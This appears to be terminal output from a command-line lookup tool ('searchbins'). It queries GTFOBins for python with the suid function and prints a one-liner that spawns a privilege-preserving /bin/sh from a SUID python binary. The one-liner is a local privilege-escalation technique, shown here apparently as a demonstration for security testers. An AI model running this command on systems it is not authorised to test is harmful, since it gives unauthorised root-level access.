 ~/Documents/Hiddencat searchbins -b python -f suid
[+] Binary: python
[*] Function: suid → [https://gtfobins.github.io/gtfobins/python/#suid]
| ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
~/Documents/Hiddencat